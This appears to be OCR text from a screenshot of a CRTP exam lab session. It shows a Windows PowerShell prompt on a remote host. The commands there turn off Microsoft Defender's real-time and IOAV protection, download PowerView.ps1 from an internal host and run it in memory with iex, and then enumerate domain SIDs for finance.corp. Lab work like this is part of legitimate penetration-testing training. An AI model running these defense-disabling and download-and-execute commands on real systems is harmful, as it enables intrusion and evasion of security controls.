 Applications Places Firefox ESR Sep 23 09:22
StudentUser CRTP Exam Report - CRTP E CRTP EXAM LAB mail-attachment.googleuse Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec StudentUser
Recycle Bin
Google
Chrome
shared
Administrator: Windows PowerShell
PS C:\Users\Public> cd ..
PS C:\Users> cd Administrator
PS C:\Users\Administrator> Set-MpPreference -DisableIOAVProtection $true
PS C:\Users\Administrator> Set-MpPreference -DisableRealTimeMonitoring $true
PS C:\Users\Administrator> iex (New-Object Net.WebClient).DownloadString('http://172.16.99.11:8000/PowerView.ps1')
PS C:\Users\Administrator> Get-DomainSID -Domain finance.corp
S-1-5-21-1712611810-3596029332-2671080496
PS C:\Users\Administrator> Get-DomainSID
S-1-5-21-1325336202-3661212667-302732393
PS C:\Users\Administrator>
6:22 AM
9/23/2023
1